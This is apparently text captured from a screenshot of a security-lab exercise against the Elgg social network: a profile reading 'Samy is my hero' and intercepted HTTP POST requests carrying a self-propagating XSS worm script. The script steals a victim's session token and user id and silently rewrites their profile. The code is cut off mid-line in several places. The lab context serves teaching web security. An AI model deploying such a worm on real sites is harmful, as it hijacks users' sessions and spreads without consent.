 Add widgets
Boby
Brief description: Samy is my hero
About me
Friends
No friends yet.
Edit profile
Edit avatar
Blogs
Bookmarks
Files
Pages
Wire posts
Powered by Elgg
moz-extension://522825a7-78b8-411a-b618-07d24f618c6e - HTTP Header Live Sub - Mozilla Firefox
POST http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
content-type: application/x-www-form-urlencoded
origin: http://www.xsslabelgg.com
Content-Length: 1136
Cookie: Elgg=5jo73bq9l35rmfcfoqpvg70o85
Connection: keep-alive
__elgg_ts=1718939388&__elgg_token=xz3kpnoyatWxV1CHHCxmpQ&guid=45&briefdescription=Samy is my hero&description=
Send
Content-Length:918
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/boby
content-type: application/x-www-form-urlencoded
origin: http://www.xsslabelgg.com
Content-Length: 1136
Cookie: Elgg=5jo73bq9l35rmfcfoqpvg70o85
Connection: keep-alive
__elgg_ts=1718939421&__elgg_token=kN3MYH9D3-92
setTimeout(() => {
var ts = elgg.security.token.__elgg_ts
var token = elgg.security.token.__elgg
var guid = elgg.session.user.guid;
fetch('http://www.xsslabelgg.com/actio
credentials: 'include',
method: 'POST',
headers: {
'Content-Type': 'application/x
},
body: new URLSearchParams({
__elgg_ts: ts,
__elgg_token: token,
guid: guid,
briefdescription: "Samy is my
description: "<script id='worm
})
})
}, 3000)
</script>
POST: HTTP/1.1 302 Found
Date: Fri, 21 Jun 2024 03:10:24 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Location: http://www.xsslabelgg.com/profile/boby
Content-Length: 0
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8